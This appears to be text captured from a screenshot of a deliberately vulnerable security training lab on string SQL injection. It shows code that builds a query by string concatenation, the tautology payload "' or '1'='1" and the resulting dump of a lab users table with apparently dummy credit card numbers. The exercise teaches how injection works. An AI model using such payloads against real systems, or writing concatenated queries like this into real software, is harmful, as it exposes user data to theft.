 Try It! String SQL Injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenating strings making it
susceptible to String SQL injection:
"select * from users where LAST_NAME = '" + userName + "'";
Using the form below try to retrieve all the users from the users table. You shouldn't need to know any specific user name to get the complete list, however you ca
use 'Smith' to see the data for one user.
✔
Account Name: ciao' or '1'='1 Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,